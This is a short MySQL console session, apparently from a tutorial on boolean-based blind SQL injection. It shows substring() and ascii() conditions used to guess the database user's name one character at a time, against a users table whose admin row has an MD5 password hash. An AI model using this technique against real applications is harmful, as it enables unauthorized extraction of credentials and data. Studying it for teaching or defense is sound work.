 mysql> select substring(user(),1,1);
+-----------------------+
| substring(user(),1,1) |
+-----------------------+
| r                     |
+-----------------------+
1 row in set (0.00 sec)
mysql> select * from users where id=1 and (substring(user(),1,1)='r');
+----+----------+----------------------------------+-------+
| id | username | password                         | level |
+----+----------+----------------------------------+-------+
|  1 | admin    | e10adc3949ba59abbe56e057f20f883e |     1 |
+----+----------+----------------------------------+-------+
1 row in set (0.00 sec)
mysql> select * from users where id=1 and ascii(substring(user(),1,1))=114;
+----+----------+----------------------------------+-------+
| id | username | password                         | level |
+----+----------+----------------------------------+-------+
|  1 | admin    | e10adc3949ba59abbe56e057f20f883e |     1 |
+----+----------+----------------------------------+-------+
1 row in set (0.00 sec)
mysql>